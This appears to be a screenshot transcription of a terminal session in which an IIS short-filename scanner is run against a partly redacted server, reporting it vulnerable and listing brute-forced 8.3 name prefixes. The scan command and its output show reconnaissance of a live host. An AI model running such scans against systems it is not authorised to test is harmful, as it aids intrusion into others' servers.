 root@crhua:~/IIS_shortname_Scanner# python iis_shortname_Scan.py http:/ 7:8090/
Server is vulnerable, please wait, scanning...
[+] /p~1.* [scan in progress]
[+] /d~1.* [scan in progress]
[+] /l~1.* [scan in progress]
[+] /m~1.* [scan in progress]
[+] /e~1.* [scan in progress]
[+] /t~1.* [scan in progress]
[+] /g~1.* [scan in progress]
[+] /v~1.* [scan in progress]
[+] /w~1.* [scan in progress]
[+] /pr~1.* [scan in progress]
[+] /de~1.* [scan in progress]
[+] /lo~1.* [scan in progress]
huasec